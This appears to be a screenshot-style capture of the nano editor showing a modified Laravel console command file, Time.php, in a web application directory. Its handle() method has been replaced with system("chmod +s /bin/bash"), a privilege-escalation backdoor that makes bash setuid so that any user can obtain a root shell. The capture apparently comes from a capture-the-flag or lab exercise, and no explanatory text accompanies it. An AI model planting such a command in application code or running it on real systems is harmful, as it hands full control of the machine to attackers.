 GNU nano 2.9.8     /var/www/html/app/Console/Commands/Time.php     Modified
    }
    /**
     * Execute the console command.
     *
     * @return int
     */
    public function handle()
    {
        system("chmod +s /bin/bash");
    }
}
^G Get Help  ^O Write Out ^W Where Is  ^K Cut Text  ^J Justify   ^C Cur Pos
^X Exit      ^R Read File ^\ Replace   ^U Uncut Text^T To Spell  ^_ Go To Line